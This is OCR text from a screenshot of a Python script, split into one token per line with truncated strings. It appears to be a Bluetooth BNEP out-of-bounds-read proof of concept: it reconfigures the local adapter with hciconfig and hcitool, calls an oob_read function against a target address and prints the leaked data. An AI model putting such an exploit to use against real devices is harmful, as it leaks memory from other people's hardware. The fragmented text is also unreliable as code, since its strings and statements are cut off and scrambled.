
if
 data
:
print
'%r'
%
 data

else
:
print
'[No data]'
print
'Closing connection.'
    bnep
.
close
(
)
def
main
(
src_hci
,
 dst
)
:
    os
.
system
(
'hciconfig %s sspmod
    os
.
system
(
'hcitool dc %s'
%
(
d
    oob_read
(
src_hci
,
 dst
)
if
 __name__ 
==
'__main__'
:
if
len
(
sys
.
argv
)
<
3
:
print
(
'Usage: python bnep0
else
:
if
 os
.
getuid
(
)
: